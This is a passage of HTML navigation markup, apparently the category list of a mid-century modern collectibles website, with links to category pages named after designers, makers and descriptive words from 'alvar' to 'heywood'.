	<li class="cat-item cat-item-4789"><a href="https://raremidcenturymodern.com/category/alvar/" >alvar</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://raremidcenturymodern.com/category/alvino/" >alvino</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://raremidcenturymodern.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://raremidcenturymodern.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-6701"><a href="https://raremidcenturymodern.com/category/amboss/" >amboss</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://raremidcenturymodern.com/category/amish/" >amish</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://raremidcenturymodern.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://raremidcenturymodern.com/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://raremidcenturymodern.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://raremidcenturymodern.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://raremidcenturymodern.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://raremidcenturymodern.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://raremidcenturymodern.com/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://raremidcenturymodern.com/category/arabia/" >arabia</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://raremidcenturymodern.com/category/architect/" >architect</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://raremidcenturymodern.com/category/architectural/" >architectural</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://raremidcenturymodern.com/category/arne/" >arne</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://raremidcenturymodern.com/category/artemide/" >artemide</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://raremidcenturymodern.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://raremidcenturymodern.com/category/artigiana/" >artigiana</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://raremidcenturymodern.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://raremidcenturymodern.com/category/askel/" >askel</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://raremidcenturymodern.com/category/associates/" >associates</a>
</li>
	<li class="cat-item cat-item-6668"><a href="https://raremidcenturymodern.com/category/asymmetric/" >asymmetric</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://raremidcenturymodern.com/category/atomic/" >atomic</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://raremidcenturymodern.com/category/augusto/" >augusto</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://raremidcenturymodern.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://raremidcenturymodern.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://raremidcenturymodern.com/category/avedon/" >avedon</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://raremidcenturymodern.com/category/avocado/" >avocado</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://raremidcenturymodern.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://raremidcenturymodern.com/category/baldelli/" >baldelli</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://raremidcenturymodern.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://raremidcenturymodern.com/category/ballard/" >ballard</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://raremidcenturymodern.com/category/balsam/" >balsam</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://raremidcenturymodern.com/category/bamboo/" >bamboo</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://raremidcenturymodern.com/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://raremidcenturymodern.com/category/barney/" >barney</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://raremidcenturymodern.com/category/barovier/" >barovier</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://raremidcenturymodern.com/category/beate/" >beate</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://raremidcenturymodern.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://raremidcenturymodern.com/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://raremidcenturymodern.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://raremidcenturymodern.com/category/belham/" >belham</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://raremidcenturymodern.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://raremidcenturymodern.com/category/bendt/" >bendt</a>
</li>
	<li class="cat-item cat-item-6608"><a href="https://raremidcenturymodern.com/category/bersa/" >bersa</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://raremidcenturymodern.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://raremidcenturymodern.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://raremidcenturymodern.com/category/bilt/" >bilt</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://raremidcenturymodern.com/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://raremidcenturymodern.com/category/bischoff/" >bischoff</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://raremidcenturymodern.com/category/bitossi/" >bitossi</a>
</li>
	<li class="cat-item cat-item-6121"><a href="https://raremidcenturymodern.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5966"><a href="https://raremidcenturymodern.com/category/blaco/" >blaco</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://raremidcenturymodern.com/category/blenko/" >blenko</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://raremidcenturymodern.com/category/blessing/" >blessing</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://raremidcenturymodern.com/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://raremidcenturymodern.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://raremidcenturymodern.com/category/bojesen/" >bojesen</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://raremidcenturymodern.com/category/boontonware/" >boontonware</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://raremidcenturymodern.com/category/borek/" >borek</a>
</li>
	<li class="cat-item cat-item-6859"><a href="https://raremidcenturymodern.com/category/borge/" >borge</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://raremidcenturymodern.com/category/bowers/" >bowers</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://raremidcenturymodern.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://raremidcenturymodern.com/category/brasilia/" >brasilia</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://raremidcenturymodern.com/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://raremidcenturymodern.com/category/briggle/" >briggle</a>
</li>
	<li class="cat-item cat-item-6527"><a href="https://raremidcenturymodern.com/category/brookline/" >brookline</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://raremidcenturymodern.com/category/broyhill/" >broyhill</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://raremidcenturymodern.com/category/brutalist/" >brutalist</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://raremidcenturymodern.com/category/buddha/" >buddha</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://raremidcenturymodern.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://raremidcenturymodern.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://raremidcenturymodern.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://raremidcenturymodern.com/category/bulova/" >bulova</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://raremidcenturymodern.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://raremidcenturymodern.com/category/calvary/" >calvary</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://raremidcenturymodern.com/category/cambridge/" >cambridge</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://raremidcenturymodern.com/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://raremidcenturymodern.com/category/candelabra/" >candelabra</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://raremidcenturymodern.com/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://raremidcenturymodern.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://raremidcenturymodern.com/category/carlo/" >carlo</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://raremidcenturymodern.com/category/caroline/" >caroline</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://raremidcenturymodern.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://raremidcenturymodern.com/category/carstens/" >carstens</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://raremidcenturymodern.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://raremidcenturymodern.com/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://raremidcenturymodern.com/category/cathrineholm/" >cathrineholm</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://raremidcenturymodern.com/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://raremidcenturymodern.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://raremidcenturymodern.com/category/cera/" >cera</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://raremidcenturymodern.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://raremidcenturymodern.com/category/ceramicist/" >ceramicist</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://raremidcenturymodern.com/category/cerve/" >cerve</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://raremidcenturymodern.com/category/chair/" >chair</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://raremidcenturymodern.com/category/chairs/" >chairs</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://raremidcenturymodern.com/category/chapman/" >chapman</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://raremidcenturymodern.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://raremidcenturymodern.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://raremidcenturymodern.com/category/chinoiserie/" >chinoiserie</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://raremidcenturymodern.com/category/christopherson/" >christopherson</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://raremidcenturymodern.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://raremidcenturymodern.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://raremidcenturymodern.com/category/cmielow/" >cmielow</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://raremidcenturymodern.com/category/cock/" >cock</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://raremidcenturymodern.com/category/cocktail/" >cocktail</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://raremidcenturymodern.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://raremidcenturymodern.com/category/cognac/" >cognac</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://raremidcenturymodern.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://raremidcenturymodern.com/category/colombo/" >colombo</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://raremidcenturymodern.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://raremidcenturymodern.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://raremidcenturymodern.com/category/cometti/" >cometti</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://raremidcenturymodern.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://raremidcenturymodern.com/category/connell/" >connell</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://raremidcenturymodern.com/category/consignment/" >consignment</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://raremidcenturymodern.com/category/conversations/" >conversations</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://raremidcenturymodern.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://raremidcenturymodern.com/category/cosack/" >cosack</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://raremidcenturymodern.com/category/cottage/" >cottage</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://raremidcenturymodern.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://raremidcenturymodern.com/category/crescent/" >crescent</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://raremidcenturymodern.com/category/cristalleria/" >cristalleria</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://raremidcenturymodern.com/category/culver/" >culver</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://raremidcenturymodern.com/category/curated/" >curated</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://raremidcenturymodern.com/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-6917"><a href="https://raremidcenturymodern.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://raremidcenturymodern.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-6343"><a href="https://raremidcenturymodern.com/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://raremidcenturymodern.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://raremidcenturymodern.com/category/dansk/" >dansk</a>
</li>
	<li class="cat-item cat-item-6517"><a href="https://raremidcenturymodern.com/category/dara/" >dara</a>
</li>
	<li class="cat-item cat-item-5977"><a href="https://raremidcenturymodern.com/category/datil/" >datil</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://raremidcenturymodern.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://raremidcenturymodern.com/category/dazor/" >dazor</a>
</li>
	<li class="cat-item cat-item-6476"><a href="https://raremidcenturymodern.com/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://raremidcenturymodern.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://raremidcenturymodern.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://raremidcenturymodern.com/category/deforest/" >deforest</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://raremidcenturymodern.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://raremidcenturymodern.com/category/desede/" >desede</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://raremidcenturymodern.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://raremidcenturymodern.com/category/designcraft/" >designcraft</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://raremidcenturymodern.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://raremidcenturymodern.com/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://raremidcenturymodern.com/category/digsmed/" >digsmed</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://raremidcenturymodern.com/category/ditmar/" >ditmar</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://raremidcenturymodern.com/category/doasis/" >doasis</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://raremidcenturymodern.com/category/documenting/" >documenting</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://raremidcenturymodern.com/category/dorothy/" >dorothy</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://raremidcenturymodern.com/category/dreamy/" >dreamy</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://raremidcenturymodern.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://raremidcenturymodern.com/category/drexel/" >drexel</a>
</li>
	<li class="cat-item cat-item-6850"><a href="https://raremidcenturymodern.com/category/duly/" >duly</a>
</li>
	<li class="cat-item cat-item-5828"><a href="https://raremidcenturymodern.com/category/dumpster/" >dumpster</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://raremidcenturymodern.com/category/dunn/" >dunn</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://raremidcenturymodern.com/category/eames/" >eames</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://raremidcenturymodern.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://raremidcenturymodern.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://raremidcenturymodern.com/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://raremidcenturymodern.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://raremidcenturymodern.com/category/eden/" >eden</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://raremidcenturymodern.com/category/edith/" >edith</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://raremidcenturymodern.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://raremidcenturymodern.com/category/eeewwwww/" >eeewwwww</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://raremidcenturymodern.com/category/eero/" >eero</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://raremidcenturymodern.com/category/effetre/" >effetre</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://raremidcenturymodern.com/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://raremidcenturymodern.com/category/eichler/" >eichler</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://raremidcenturymodern.com/category/eilersen/" >eilersen</a>
</li>
	<li class="cat-item cat-item-6272"><a href="https://raremidcenturymodern.com/category/ejgil/" >ejgil</a>
</li>
	<li class="cat-item cat-item-6366"><a href="https://raremidcenturymodern.com/category/elan/" >elan</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://raremidcenturymodern.com/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://raremidcenturymodern.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://raremidcenturymodern.com/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://raremidcenturymodern.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://raremidcenturymodern.com/category/embosograph/" >embosograph</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://raremidcenturymodern.com/category/emilio/" >emilio</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://raremidcenturymodern.com/category/empoli/" >empoli</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://raremidcenturymodern.com/category/enorme/" >enorme</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://raremidcenturymodern.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://raremidcenturymodern.com/category/ep232/" >ep232</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://raremidcenturymodern.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://raremidcenturymodern.com/category/erik/" >erik</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://raremidcenturymodern.com/category/ernest/" >ernest</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://raremidcenturymodern.com/category/ernestine/" >ernestine</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://raremidcenturymodern.com/category/ernesto/" >ernesto</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://raremidcenturymodern.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://raremidcenturymodern.com/category/ettore/" >ettore</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://raremidcenturymodern.com/category/evelyn/" >evelyn</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://raremidcenturymodern.com/category/evigt/" >evigt</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://raremidcenturymodern.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://raremidcenturymodern.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://raremidcenturymodern.com/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://raremidcenturymodern.com/category/exhibition/" >exhibition</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://raremidcenturymodern.com/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://raremidcenturymodern.com/category/explored/" >explored</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://raremidcenturymodern.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://raremidcenturymodern.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://raremidcenturymodern.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://raremidcenturymodern.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://raremidcenturymodern.com/category/extremly/" >extremly</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://raremidcenturymodern.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://raremidcenturymodern.com/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://raremidcenturymodern.com/category/featuring/" >featuring</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://raremidcenturymodern.com/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://raremidcenturymodern.com/category/fernando/" >fernando</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://raremidcenturymodern.com/category/ferro/" >ferro</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://raremidcenturymodern.com/category/fiberglass/" >fiberglass</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://raremidcenturymodern.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://raremidcenturymodern.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://raremidcenturymodern.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://raremidcenturymodern.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://raremidcenturymodern.com/category/flakiest/" >flakiest</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://raremidcenturymodern.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://raremidcenturymodern.com/category/flavia/" >flavia</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://raremidcenturymodern.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://raremidcenturymodern.com/category/flos/" >flos</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://raremidcenturymodern.com/category/flowerpot/" >flowerpot</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://raremidcenturymodern.com/category/folke/" >folke</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://raremidcenturymodern.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://raremidcenturymodern.com/category/fornasetti/" >fornasetti</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://raremidcenturymodern.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://raremidcenturymodern.com/category/franciscan/" >franciscan</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://raremidcenturymodern.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://raremidcenturymodern.com/category/frederick/" >frederick</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://raremidcenturymodern.com/category/fritz/" >fritz</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://raremidcenturymodern.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://raremidcenturymodern.com/category/furnished/" >furnished</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://raremidcenturymodern.com/category/futuristic/" >futuristic</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://raremidcenturymodern.com/category/gainey/" >gainey</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://raremidcenturymodern.com/category/galliano/" >galliano</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://raremidcenturymodern.com/category/garland/" >garland</a>
</li>
	<li class="cat-item cat-item-6745"><a href="https://raremidcenturymodern.com/category/gedy/" >gedy</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://raremidcenturymodern.com/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://raremidcenturymodern.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://raremidcenturymodern.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://raremidcenturymodern.com/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://raremidcenturymodern.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://raremidcenturymodern.com/category/giacometti/" >giacometti</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://raremidcenturymodern.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://raremidcenturymodern.com/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://raremidcenturymodern.com/category/giovanni/" >giovanni</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://raremidcenturymodern.com/category/glad/" >glad</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://raremidcenturymodern.com/category/gluggle/" >gluggle</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://raremidcenturymodern.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://raremidcenturymodern.com/category/goldkant/" >goldkant</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://raremidcenturymodern.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://raremidcenturymodern.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://raremidcenturymodern.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://raremidcenturymodern.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://raremidcenturymodern.com/category/gracious/" >gracious</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://raremidcenturymodern.com/category/grayson/" >grayson</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://raremidcenturymodern.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-6881"><a href="https://raremidcenturymodern.com/category/greenwich/" >greenwich</a>
</li>
	<li class="cat-item cat-item-6887"><a href="https://raremidcenturymodern.com/category/griffiths/" >griffiths</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://raremidcenturymodern.com/category/groovy/" >groovy</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://raremidcenturymodern.com/category/gruselige/" >gruselige</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://raremidcenturymodern.com/category/guido/" >guido</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://raremidcenturymodern.com/category/gulvvase/" >gulvvase</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://raremidcenturymodern.com/category/guzzini/" >guzzini</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://raremidcenturymodern.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-6011"><a href="https://raremidcenturymodern.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://raremidcenturymodern.com/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://raremidcenturymodern.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://raremidcenturymodern.com/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://raremidcenturymodern.com/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://raremidcenturymodern.com/category/haywood/" >haywood</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://raremidcenturymodern.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://raremidcenturymodern.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://raremidcenturymodern.com/category/heide/" >heide</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://raremidcenturymodern.com/category/helena/" >helena</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://raremidcenturymodern.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://raremidcenturymodern.com/category/herbert/" >herbert</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://raremidcenturymodern.com/category/herman/" >herman</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://raremidcenturymodern.com/category/hermle/" >hermle</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://raremidcenturymodern.com/category/heywood/" >heywood</a>
</li>
